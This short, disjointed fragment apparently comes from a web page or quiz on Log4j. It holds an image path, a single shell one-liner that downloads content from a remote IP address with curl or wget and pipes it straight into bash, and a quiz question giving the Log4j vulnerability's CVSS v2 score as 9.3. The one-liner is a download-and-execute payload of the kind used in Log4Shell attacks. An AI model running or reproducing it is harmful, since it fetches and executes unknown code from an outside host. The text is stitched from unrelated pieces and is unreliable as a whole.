
(curl -s 45.155.205.233:5874/162.0.228.253:80||wget -q -O- 45.155.205.233:5874/162.0.228.253:80)|bash
8.8. What is the CVSS v2 score of the Log4j vulnerability?

9.3

